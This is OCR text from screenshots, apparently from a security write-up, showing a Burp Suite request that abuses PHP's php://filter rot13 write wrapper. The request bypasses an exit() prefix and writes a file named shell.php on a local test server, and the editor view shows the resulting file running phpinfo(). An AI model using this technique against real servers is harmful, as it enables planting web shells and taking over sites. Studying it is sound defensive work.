 Burp Suite Professional v1.7.03 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
POST /b.php HTTP/1.1
Host: localhost
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 83
txt=<?cuc cucvasb();
?>&filename=php://filter/write=string.rot13/resource=shell.php
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 24 Jul 2016 17:21:24 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 0
Connection: close
Content-Type: text/html
D:\program\phpStudy-x64\WWW\shell.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help Folders
shell.php ×
1 <?cuc rkvg; ?><?php phpinfo(); ?>
0 matches
203 bytes | 2 millis